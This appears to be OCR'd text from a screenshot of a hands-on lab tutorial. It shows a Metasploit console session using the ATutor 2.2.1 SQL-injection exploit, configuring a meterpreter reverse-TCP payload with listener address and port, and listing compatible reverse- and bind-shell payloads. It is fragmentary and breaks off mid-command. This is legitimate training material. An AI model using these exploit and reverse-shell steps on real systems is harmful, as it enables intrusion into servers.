 meterpreter payload ms
Working with Exploits -
Working with Payloads
ATutor 2.2.1 - Directory
ATutor 2.2.1 - SQL Injec
Not secure
jywdveetljm7hwxfms2nmd28r.us-eastx.attackdefenselabs.com
2
Payload options (linux/x64/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.165.132.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
if yo
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/http/atutor_sqli) > set payload linux/shell/reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(multi/http/atutor_sqli) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 generic/custom normal No Custom Payload
1 generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
2 generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
3 multi/meterpreter/reverse_http normal No Architecture-Independent Meterpreter Stage, Reverse HTTP Stager (Mulitple Architectures)
4 multi/meterpreter/reverse_https normal No Architecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Mulitple Architectures)
5 php/bind_perl normal No PHP Command Shell, Bind TCP (via Perl)
6 php/bind_perl_ipv6 normal No PHP Command Shell, Bind TCP (via perl) IPv6
7 php/bind_php normal No PHP Command Shell, Bind TCP (via PHP)
8 php/bind_php_ipv6 normal No PHP Command Shell, Bind TCP (via php) IPv6
9 php/download_exec normal No PHP Executable Download and Execute
10 php/exec normal No PHP Execute Command
11 php/meterpreter/bind_tcp normal No PHP Meterpreter, Bind TCP Stager
12 php/meterpreter/bind_tcp_ipv6 normal No PHP Meterpreter, Bind TCP Stager IPv6
13 php/meterpreter/bind_tcp_ipv6_uuid normal No PHP Meterpreter, Bind TCP Stager IPv6 with UUID Support
14 php/meterpreter/bind_tcp_uuid normal No PHP Meterpreter, Bind TCP Stager with UUID Support
15 php/meterpreter/reverse_tcp normal No PHP Meterpreter, PHP Reverse TCP Stager
16 php/meterpreter/reverse_tcp_uuid normal No PHP Meterpreter, PHP Reverse TCP Stager
17 php/meterpreter_reverse_tcp normal No PHP Meterpreter, Reverse TCP Inline
18 php/reverse_perl normal No PHP Command, Double Reverse TCP Connection (via Perl)
19 php/reverse_php normal No PHP Command Shell, Reverse TCP (via PHP)
msf5 exploit(multi/http/atutor_sqli) > set payload multi